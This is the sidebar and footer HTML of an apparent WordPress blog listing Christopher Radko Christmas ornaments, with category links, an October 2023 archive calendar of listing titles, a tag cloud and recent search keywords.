	<li class="cat-item cat-item-3755"><a href="https://christopherradkodecorations.com/category/rudolph/" >rudolph</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://christopherradkodecorations.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://christopherradkodecorations.com/category/safely/" >safely</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://christopherradkodecorations.com/category/sales/" >sales</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://christopherradkodecorations.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://christopherradkodecorations.com/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://christopherradkodecorations.com/category/scavenger/" >scavenger</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://christopherradkodecorations.com/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://christopherradkodecorations.com/category/schaller/" >schaller</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://christopherradkodecorations.com/category/scrooge/" >scrooge</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://christopherradkodecorations.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://christopherradkodecorations.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://christopherradkodecorations.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://christopherradkodecorations.com/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-5519"><a href="https://christopherradkodecorations.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-4279"><a href="https://christopherradkodecorations.com/category/september/" >september</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://christopherradkodecorations.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://christopherradkodecorations.com/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://christopherradkodecorations.com/category/sheet/" >sheet</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://christopherradkodecorations.com/category/shiny/" >shiny</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://christopherradkodecorations.com/category/shirt/" >shirt</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://christopherradkodecorations.com/category/shivers/" >shivers</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://christopherradkodecorations.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://christopherradkodecorations.com/category/shopgoodwill/" >shopgoodwill</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://christopherradkodecorations.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-4114"><a href="https://christopherradkodecorations.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://christopherradkodecorations.com/category/simba/" >simba</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://christopherradkodecorations.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://christopherradkodecorations.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://christopherradkodecorations.com/category/smucker/" >smucker</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://christopherradkodecorations.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://christopherradkodecorations.com/category/soccer/" >soccer</a>
</li>
	<li class="cat-item cat-item-5287"><a href="https://christopherradkodecorations.com/category/someone/" >someone</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://christopherradkodecorations.com/category/sorry/" >sorry</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://christopherradkodecorations.com/category/sorting/" >sorting</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://christopherradkodecorations.com/category/sourcing/" >sourcing</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://christopherradkodecorations.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://christopherradkodecorations.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://christopherradkodecorations.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://christopherradkodecorations.com/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://christopherradkodecorations.com/category/spinning/" >spinning</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://christopherradkodecorations.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://christopherradkodecorations.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://christopherradkodecorations.com/category/stamp/" >stamp</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://christopherradkodecorations.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://christopherradkodecorations.com/category/starwars/" >starwars</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://christopherradkodecorations.com/category/steele/" >steele</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://christopherradkodecorations.com/category/steiff/" >steiff</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://christopherradkodecorations.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://christopherradkodecorations.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://christopherradkodecorations.com/category/stitching/" >stitching</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://christopherradkodecorations.com/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://christopherradkodecorations.com/category/strongwater/" >strongwater</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://christopherradkodecorations.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-4812"><a href="https://christopherradkodecorations.com/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://christopherradkodecorations.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-5080"><a href="https://christopherradkodecorations.com/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-3970"><a href="https://christopherradkodecorations.com/category/susan/" >susan</a>
</li>
	<li class="cat-item cat-item-5572"><a href="https://christopherradkodecorations.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://christopherradkodecorations.com/category/tabby/" >tabby</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://christopherradkodecorations.com/category/tabletop/" >tabletop</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://christopherradkodecorations.com/category/tags/" >tags</a>
</li>
	<li class="cat-item cat-item-4987"><a href="https://christopherradkodecorations.com/category/target/" >target</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://christopherradkodecorations.com/category/terapeak/" >terapeak</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://christopherradkodecorations.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-4794"><a href="https://christopherradkodecorations.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://christopherradkodecorations.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://christopherradkodecorations.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://christopherradkodecorations.com/category/thrifted/" >thrifted</a>
</li>
	<li class="cat-item cat-item-5557"><a href="https://christopherradkodecorations.com/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://christopherradkodecorations.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://christopherradkodecorations.com/category/timeless/" >timeless</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://christopherradkodecorations.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://christopherradkodecorations.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-5489"><a href="https://christopherradkodecorations.com/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://christopherradkodecorations.com/category/town/" >town</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://christopherradkodecorations.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://christopherradkodecorations.com/category/trendy/" >trendy</a>
</li>
	<li class="cat-item cat-item-4916"><a href="https://christopherradkodecorations.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-4619"><a href="https://christopherradkodecorations.com/category/tune/" >tune</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://christopherradkodecorations.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://christopherradkodecorations.com/category/twinkle/" >twinkle</a>
</li>
	<li class="cat-item cat-item-5172"><a href="https://christopherradkodecorations.com/category/typical/" >typical</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://christopherradkodecorations.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://christopherradkodecorations.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://christopherradkodecorations.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://christopherradkodecorations.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://christopherradkodecorations.com/category/unexpected/" >unexpected</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://christopherradkodecorations.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://christopherradkodecorations.com/category/uniquely/" >uniquely</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://christopherradkodecorations.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://christopherradkodecorations.com/category/unmarked/" >unmarked</a>
</li>
	<li class="cat-item cat-item-4221"><a href="https://christopherradkodecorations.com/category/unveil/" >unveil</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://christopherradkodecorations.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://christopherradkodecorations.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://christopherradkodecorations.com/category/valentine/" >valentine</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://christopherradkodecorations.com/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-4623"><a href="https://christopherradkodecorations.com/category/valuing/" >valuing</a>
</li>
	<li class="cat-item cat-item-5545"><a href="https://christopherradkodecorations.com/category/variant/" >variant</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://christopherradkodecorations.com/category/vcarve/" >vcarve</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://christopherradkodecorations.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://christopherradkodecorations.com/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://christopherradkodecorations.com/category/vintag/" >vintag</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://christopherradkodecorations.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://christopherradkodecorations.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://christopherradkodecorations.com/category/vlogmas/" >vlogmas</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://christopherradkodecorations.com/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://christopherradkodecorations.com/category/warner/" >warner</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://christopherradkodecorations.com/category/wcna13/" >wcna13</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://christopherradkodecorations.com/category/wednesday/" >wednesday</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://christopherradkodecorations.com/category/weekend/" >weekend</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://christopherradkodecorations.com/category/weirdest/" >weirdest</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://christopherradkodecorations.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://christopherradkodecorations.com/category/winners/" >winners</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://christopherradkodecorations.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://christopherradkodecorations.com/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://christopherradkodecorations.com/category/wisdom/" >wisdom</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://christopherradkodecorations.com/category/withtags/" >withtags</a>
</li>
	<li class="cat-item cat-item-5131"><a href="https://christopherradkodecorations.com/category/wives/" >wives</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://christopherradkodecorations.com/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-5541"><a href="https://christopherradkodecorations.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://christopherradkodecorations.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://christopherradkodecorations.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://christopherradkodecorations.com/category/woodturning/" >woodturning</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://christopherradkodecorations.com/category/woolworths/" >woolworths</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://christopherradkodecorations.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://christopherradkodecorations.com/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://christopherradkodecorations.com/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://christopherradkodecorations.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://christopherradkodecorations.com/category/york/" >york</a>
</li>
		</ul>
</div><div id="calendar-2" class="widgets"><h2>Calendar</h2><div id="calendar_wrap"><table id="wp-calendar">
	<caption>October 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://christopherradkodecorations.com/2023/09/">&laquo; Sep</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://christopherradkodecorations.com/2023/11/">Nov &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td><a href="https://christopherradkodecorations.com/2023/10/01/" title="Christopher Radko NORTH POLE PALACE SANTA CHRISTMAS ORNAMENT 9
Christopher Radko Christmas Ornament Galactic Christmas Delivery Santa Rocket">1</a></td>
	</tr>
	<tr>
		<td><a href="https://christopherradkodecorations.com/2023/10/02/" title="Christopher Radko X-LONG ICICLE/ RED CHRISTMAS ORNAMENT, 12.5, NWT, HUGE! RARE
Radko Russian Santa Christmas Ornament MAPLE LEAF ST. NICK 1010665 Pristine">2</a></td><td><a href="https://christopherradkodecorations.com/2023/10/03/" title="Vtg Radko Merry Martian Bloomingdale&#8217;s Little Brown Bag Christmas Ornament Alien
Christopher Radko Cheshire Cat Ornament (A Disney Exclusive) RARE 2000">3</a></td><td><a href="https://christopherradkodecorations.com/2023/10/04/" title="2003 Christopher Radko Claus Encounter Glass Christmas Tree Ornament
Love Shiny Brite Christopher Radko">4</a></td><td><a href="https://christopherradkodecorations.com/2023/10/05/" title="Make Everlasting Memories With A Christmas Treasure Tree">5</a></td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td><a href="https://christopherradkodecorations.com/2023/10/09/" title="October 8 2023 Update Progress Gifts">9</a></td><td>10</td><td><a href="https://christopherradkodecorations.com/2023/10/11/" title="RARE RETIRED Christopher Radko ORNAMENTS FOR EVERY SEASON Set COMPLETE IN BOX">11</a></td><td><a href="https://christopherradkodecorations.com/2023/10/12/" title="Christopher Radko Peppermint Flash Glass Christmas Ornament 4.5 Snail NEW
Vintage 1993 Christopher Radko, Hooters glass bead garland. 70L Very Nice">12</a></td><td><a href="https://christopherradkodecorations.com/2023/10/13/" title="Christopher Radko TEARDROP CHRISTMAS ORNAMENT HTF
2002 Christopher Radko CIRQUE DE LA LUNE Christmas Ornament Hoppy Vanderhare">13</a></td><td><a href="https://christopherradkodecorations.com/2023/10/14/" title="Christopher Radko China Doll Ornament Boy &amp; Girl Glass Original Boxes Rare
Christopher Radko Shiny Brite 25 Strand 2 1/2 Bulb Christmas Light Set 5 Colors">14</a></td><td><a href="https://christopherradkodecorations.com/2023/10/15/" title="2007 Christopher Radko 10 Dapper Snow Chap Ornament Original Box Christmas NWT
Christopher Radko Coca Cola Santa Cookie Jar Coke Polar Bear 18 New In Box">15</a></td>
	</tr>
	<tr>
		<td><a href="https://christopherradkodecorations.com/2023/10/16/" title="Rare 1999 Christopher Radko Rotary Phone Telephone Hand Blown Glass Ornament
Christopher Radko Christmas Ornament Santa Quad Christmas Trees NEW">16</a></td><td><a href="https://christopherradkodecorations.com/2023/10/17/" title="Christopher Radko FOREVER AND ALWAYS -February- Ornament Of The Month 1021694
Christopher Radko Handblown Glass Garland Easter Quackers &amp; Eggs 36">17</a></td><td><a href="https://christopherradkodecorations.com/2023/10/18/" title="Radko ornament, SANTA CALLS (Saks 5th Ave), Ltd. Edit. 2830/5000, 96-SAK-02, NEW
Bag Of Jewelry In The Trash What Will We Find Inside Sterling Rubies Antiques Treasures">18</a></td><td><a href="https://christopherradkodecorations.com/2023/10/19/" title="Vintage CHRISTOPHER RADKO Midsummer Night Magic Glass Ornament 6 RARE
Rare, vintage, Christopher Radko ornament, SQUIGGLES, 90-084-2, Brand New withtag">19</a></td><td><a href="https://christopherradkodecorations.com/2023/10/20/" title="Halloween Holiday Celebrations Pumpkin Tree With Ornaments by Christopher Radko
Haul Honey Bee Stamps Holiday Wishes Release">20</a></td><td><a href="https://christopherradkodecorations.com/2023/10/21/" title="Christopher Radko 2005 CELEBRATE ADOPTION Ornament
LARGE VINTAGE Christopher Radko GLASS FINIAL Tree Topper HOLLY ON HIGH 19INCH">21</a></td><td><a href="https://christopherradkodecorations.com/2023/10/22/" title="Christopher Radko Cloud Hopper Glass Ornament
Christopher RADKO WINTER STAR BLOSSOM Poinsettia Christmas Tree Ornament">22</a></td>
	</tr>
	<tr>
		<td><a href="https://christopherradkodecorations.com/2023/10/23/" title="Christopher Radko Ornament Great Hexpectations 00-366-0 Witch with Tag &amp; Bag
Rare Radko Vtg 1993 Ornament Red/Gold glitter Poinsetta Holiday Sparkle4">23</a></td><td><a href="https://christopherradkodecorations.com/2023/10/24/" title="Christopher Radko Angelic Assent Purple Balloon Glass Christmas Ornament 7 RARE
New Christopher Radko Candy Castle Snowglobe Santa, Music toyland Rotating Train">24</a></td><td><a href="https://christopherradkodecorations.com/2023/10/25/" title="Christopher Radko Christmas Ornament Out of the Box Santa NEW
Vtg Christopher RADKO ornament Xmas SANTA&#8217;S GIFTS chimney 10 HUGE #1011014 RARE">25</a></td><td><a href="https://christopherradkodecorations.com/2023/10/26/" title="Radko Madras Magic 1997 5.5 Blown Glass Ornament 97-306-0 Floral Plaid Poland
Christopher Radko BALL CHRISTMAS ORNAMENT RARE">26</a></td><td><a href="https://christopherradkodecorations.com/2023/10/27/" title="1999 Christopher Radko Old King Cole Glass Christmas Ornament 6
Lot of Three (3) Christopher Radko Shiny Brite Christmas Candle Light Sets HTF">27</a></td><td><a href="https://christopherradkodecorations.com/2023/10/28/" title="Vtg Christopher RADKO 6 ornament 20th Anniversary BELLHOP BOUNTY Xmas #1011100
Christopher Radko Russian Santa HIP NICK SANTA 1010387 Pristine Condition">28</a></td><td><a href="https://christopherradkodecorations.com/2023/10/29/" title="Huras Family Collectable Ornaments
Christopher Radko 1999 Brutus Strongman Moscow Circus Ornament 436 Of 10000">29</a></td>
	</tr>
	<tr>
		<td><a href="https://christopherradkodecorations.com/2023/10/30/" title="Christopher Radko Flittin Pretty Dragonfly Hand Blown Glass Christmas Ornament
Christopher Radko Dish Run Away With The Spoon Glass Ornament Rare">30</a></td><td><a href="https://christopherradkodecorations.com/2023/10/31/" title="French Market Inspired Christmas Decorating With Antique U0026 Rustic Finishes 2022
1997 Christopher Radko The Wizard Of Oz Tin Man Glass Christmas Ornament">31</a></td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div id="tag_cloud-2" class="widgets"><h2>Tags</h2><div class="tagcloud"><a href='https://christopherradkodecorations.com/tag/20th/' class='tag-link-377' title='81 topics' style='font-size: 8pt;'>20th</a>
<a href='https://christopherradkodecorations.com/tag/angel/' class='tag-link-122' title='83 topics' style='font-size: 8.0777777777778pt;'>angel</a>
<a href='https://christopherradkodecorations.com/tag/anniversary/' class='tag-link-148' title='162 topics' style='font-size: 10.333333333333pt;'>anniversary</a>
<a href='https://christopherradkodecorations.com/tag/ball/' class='tag-link-55' title='303 topics' style='font-size: 12.433333333333pt;'>ball</a>
<a href='https://christopherradkodecorations.com/tag/blown/' class='tag-link-121' title='330 topics' style='font-size: 12.744444444444pt;'>blown</a>
<a href='https://christopherradkodecorations.com/tag/blue/' class='tag-link-99' title='129 topics' style='font-size: 9.5555555555556pt;'>blue</a>
<a href='https://christopherradkodecorations.com/tag/brite/' class='tag-link-203' title='84 topics' style='font-size: 8.1555555555556pt;'>brite</a>
<a href='https://christopherradkodecorations.com/tag/christmas/' class='tag-link-3' title='2,286 topics' style='font-size: 19.277777777778pt;'>christmas</a>
<a href='https://christopherradkodecorations.com/tag/christopher/' class='tag-link-6' title='4,303 topics' style='font-size: 21.377777777778pt;'>christopher</a>
<a href='https://christopherradkodecorations.com/tag/days/' class='tag-link-9' title='96 topics' style='font-size: 8.6222222222222pt;'>days</a>
<a href='https://christopherradkodecorations.com/tag/disney/' class='tag-link-33' title='369 topics' style='font-size: 13.133333333333pt;'>disney</a>
<a href='https://christopherradkodecorations.com/tag/drop/' class='tag-link-177' title='189 topics' style='font-size: 10.877777777778pt;'>drop</a>
<a href='https://christopherradkodecorations.com/tag/edition/' class='tag-link-18' title='128 topics' style='font-size: 9.5555555555556pt;'>edition</a>
<a href='https://christopherradkodecorations.com/tag/fantasia/' class='tag-link-30' title='138 topics' style='font-size: 9.7888888888889pt;'>fantasia</a>
<a href='https://christopherradkodecorations.com/tag/finial/' class='tag-link-304' title='125 topics' style='font-size: 9.4777777777778pt;'>finial</a>
<a href='https://christopherradkodecorations.com/tag/garland/' class='tag-link-113' title='148 topics' style='font-size: 10.022222222222pt;'>garland</a>
<a href='https://christopherradkodecorations.com/tag/glass/' class='tag-link-56' title='1,415 topics' style='font-size: 17.644444444444pt;'>glass</a>
<a href='https://christopherradkodecorations.com/tag/gold/' class='tag-link-72' title='113 topics' style='font-size: 9.1666666666667pt;'>gold</a>
<a href='https://christopherradkodecorations.com/tag/halloween/' class='tag-link-231' title='163 topics' style='font-size: 10.333333333333pt;'>halloween</a>
<a href='https://christopherradkodecorations.com/tag/holiday/' class='tag-link-172' title='122 topics' style='font-size: 9.4pt;'>holiday</a>
<a href='https://christopherradkodecorations.com/tag/italian/' class='tag-link-93' title='338 topics' style='font-size: 12.822222222222pt;'>italian</a>
<a href='https://christopherradkodecorations.com/tag/large/' class='tag-link-38' title='152 topics' style='font-size: 10.1pt;'>large</a>
<a href='https://christopherradkodecorations.com/tag/limited/' class='tag-link-17' title='134 topics' style='font-size: 9.7111111111111pt;'>limited</a>
<a href='https://christopherradkodecorations.com/tag/mint/' class='tag-link-146' title='92 topics' style='font-size: 8.4666666666667pt;'>mint</a>
<a href='https://christopherradkodecorations.com/tag/muffy/' class='tag-link-347' title='94 topics' style='font-size: 8.5444444444444pt;'>muffy</a>
<a href='https://christopherradkodecorations.com/tag/ornament/' class='tag-link-19' title='3,727 topics' style='font-size: 20.911111111111pt;'>ornament</a>
<a href='https://christopherradkodecorations.com/tag/ornaments/' class='tag-link-12' title='692 topics' style='font-size: 15.233333333333pt;'>ornaments</a>
<a href='https://christopherradkodecorations.com/tag/radko/' class='tag-link-7' title='5,092 topics' style='font-size: 22pt;'>radko</a>
<a href='https://christopherradkodecorations.com/tag/rare/' class='tag-link-57' title='983 topics' style='font-size: 16.4pt;'>rare</a>
<a href='https://christopherradkodecorations.com/tag/reflector/' class='tag-link-165' title='179 topics' style='font-size: 10.722222222222pt;'>reflector</a>
<a href='https://christopherradkodecorations.com/tag/retired/' class='tag-link-48' title='257 topics' style='font-size: 11.888888888889pt;'>retired</a>
<a href='https://christopherradkodecorations.com/tag/santa/' class='tag-link-46' title='735 topics' style='font-size: 15.466666666667pt;'>santa</a>
<a href='https://christopherradkodecorations.com/tag/shiny/' class='tag-link-202' title='80 topics' style='font-size: 8pt;'>shiny</a>
<a href='https://christopherradkodecorations.com/tag/signed/' class='tag-link-20' title='103 topics' style='font-size: 8.8555555555556pt;'>signed</a>
<a href='https://christopherradkodecorations.com/tag/snow/' class='tag-link-15' title='176 topics' style='font-size: 10.644444444444pt;'>snow</a>
<a href='https://christopherradkodecorations.com/tag/snowman/' class='tag-link-123' title='116 topics' style='font-size: 9.2444444444444pt;'>snowman</a>
<a href='https://christopherradkodecorations.com/tag/star/' class='tag-link-652' title='111 topics' style='font-size: 9.0888888888889pt;'>star</a>
<a href='https://christopherradkodecorations.com/tag/tags/' class='tag-link-116' title='81 topics' style='font-size: 8pt;'>tags</a>
<a href='https://christopherradkodecorations.com/tag/topper/' class='tag-link-305' title='89 topics' style='font-size: 8.3111111111111pt;'>topper</a>
<a href='https://christopherradkodecorations.com/tag/tree/' class='tag-link-10' title='387 topics' style='font-size: 13.288888888889pt;'>tree</a>
<a href='https://christopherradkodecorations.com/tag/very/' class='tag-link-688' title='86 topics' style='font-size: 8.2333333333333pt;'>very</a>
<a href='https://christopherradkodecorations.com/tag/vintage/' class='tag-link-75' title='556 topics' style='font-size: 14.533333333333pt;'>vintage</a>
<a href='https://christopherradkodecorations.com/tag/white/' class='tag-link-16' title='146 topics' style='font-size: 10.022222222222pt;'>white</a>
<a href='https://christopherradkodecorations.com/tag/winter/' class='tag-link-41' title='133 topics' style='font-size: 9.7111111111111pt;'>winter</a>
<a href='https://christopherradkodecorations.com/tag/withtag/' class='tag-link-539' title='88 topics' style='font-size: 8.3111111111111pt;'>withtag</a></div>
</div><div id="recent-search-terms" class="widgets"><h2>Search Keywords</h2><ul><li><a href="https://christopherradkodecorations.com/2021/01/03/radko-disney-snow-white-7-dwarfs-evil-queen-hag-mirror-ornament-set-98-dis-43-2/" title="glass ornament evil queen">glass ornament evil queen</a></li><li><a href="https://christopherradkodecorations.com/2023/12/16/christopher-radko-harlequin-highlights-round-indent-ornament/" title="https://christopherradkodecorations com/2023/12/16/christopher-radko-harlequin-highlights-round-indent-ornament/">https://christopherradkodecorations com/2023/12/16/christopher-radko-harlequin-highlights-round-indent-ornament/</a></li><li><a href="https://christopherradkodecorations.com/2023/09/01/christopher-radko-glass-christmas-ornament-twirling-tiers-colorful-painted-trees/" title="https://christopherradkodecorations com/tag/twirling/">https://christopherradkodecorations com/tag/twirling/</a></li><li><a href="https://christopherradkodecorations.com/2021/12/27/radko-2001-circle-of-santas-triple-ball-drop-ornament-nwt/" title="https://christopherradkodecorations com/2021/12/27/radko-2001-circle-of-santas-triple-ball-drop-ornament-nwt/">https://christopherradkodecorations com/2021/12/27/radko-2001-circle-of-santas-triple-ball-drop-ornament-nwt/</a></li><li><a href="https://christopherradkodecorations.com/2020/04/08/vtg-christopher-radko-ornament-rare-santa-airship-sleigh-zeppelin-blimp-air-ship/" title="santa in dirigible ornament">santa in dirigible ornament</a></li><li><a href="https://christopherradkodecorations.com/2019/03/04/second-lot-of-4-christopher-radko-glass-ornaments-easter-bunny-eggs-withstands-2/" title="Easter bunny holding eggs and gifts Christopher radko">Easter bunny holding eggs and gifts Christopher radko</a></li><li><a href="https://christopherradkodecorations.com/2025/10/19/christopher-radko-snow-beard-sparkle-lepoard-rare/" title="https://christopherradkodecorations com/2025/10/19/christopher-radko-snow-beard-sparkle-lepoard-rare/">https://christopherradkodecorations com/2025/10/19/christopher-radko-snow-beard-sparkle-lepoard-rare/</a></li><li><a href="https://christopherradkodecorations.com/2024/02/29/christopher-radko-desert-style-palm-springs-glass-ornament/" title="vintage radko icinoc palm springs">vintage radko icinoc palm springs</a></li><li><a href="https://christopherradkodecorations.com/2018/05/21/christopher-radko-white-christmas-movie-ornament-danny-kaye-as-phil-davis-rare/" title="https://christopherradkodecorations com/2018/05/21/christopher-radko-white-christmas-movie-ornament-danny-kaye-as-phil-davis-rare/">https://christopherradkodecorations com/2018/05/21/christopher-radko-white-christmas-movie-ornament-danny-kaye-as-phil-davis-rare/</a></li><li><a href="https://christopherradkodecorations.com/2022/10/03/christopher-radko-xmas-tags-skier-and-ski-haus-glass-ornament/" title="skiing radko">skiing radko</a></li></ul></div><div id="pages-2" class="widgets"><h2>Pages</h2>		<ul>
			<li class="page_item page-item-6"><a href="https://christopherradkodecorations.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://christopherradkodecorations.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://christopherradkodecorations.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</div></div>
</div>
</div>
</div>

<div id="footer">
  <div id="socialize">
                                              </div>
  <div id="copyinfo"> <a href="https://wordpress.org/">Powered by WordPress.</a> Theme: university by <a href="https://www.vivathemes.com/" rel="designer">Viva Themes</a>.</div>
</div>
</div>
</div>
